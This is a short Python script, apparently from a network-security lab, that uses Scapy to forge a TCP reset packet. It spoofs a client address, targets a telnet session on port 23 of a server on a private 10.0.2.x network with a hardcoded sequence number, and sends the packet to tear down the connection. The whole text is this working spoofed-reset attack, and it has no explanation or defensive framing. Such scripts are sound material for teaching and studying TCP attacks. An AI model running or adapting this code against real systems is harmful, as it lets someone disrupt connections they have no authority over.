 from scapy .all import *
src_port = 51664
sequence = 2766684987
client_ip = "10.0.2.12"
server_ip = "10.0.2.13"
print("Send RST packet")
ip = IP(src=client_ip, dst=server_ip)
tcp = TCP(sport=src_port, dport=23, flags="R", seq=sequence)
pkt = ip/tcp
pkt.show()
send(pkt, verbose=0)